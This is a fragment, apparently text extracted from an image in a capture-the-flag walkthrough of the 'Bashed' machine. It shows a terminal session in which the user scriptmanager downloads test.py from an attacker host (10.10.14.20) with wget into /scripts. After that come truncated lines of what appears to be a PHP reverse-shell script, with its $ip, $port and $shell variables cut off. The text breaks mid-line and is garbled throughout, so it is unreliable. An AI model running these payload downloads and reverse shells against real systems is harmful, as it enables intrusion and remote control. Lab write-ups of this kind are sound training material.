 scriptmanager@bashed:/scripts$ wget http://10.10.14.20/test.py
wget http://10.10.14.20/test.py
--2020-11-15 10:56:22--  http://10.10.14.20/test.py
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 218 [text/plain]
Saving to: 'test.py'
test.py             100%[===================>]     218  --.-KB/s    in 0s
2020-11-15 10:56:22 (54.3 MB/s) - 'test.py' saved [218/218]
scriptmanager@bashed:/scripts$ ls
ls
test.py  test.py.1  test.txt
scriptmanager@bashed:/scripts$ rm test.py.1
rm test.py.1
scriptmanager@bashed:/scripts$ ls
// -----
// proc_o
// Use of
Windows.
// Some c
available
//
// Usage
// -----
// See ht
set_time_
$VERSION
$ip = '10
$port = 1
$chunk_si
$write_a
$error_a
$shell =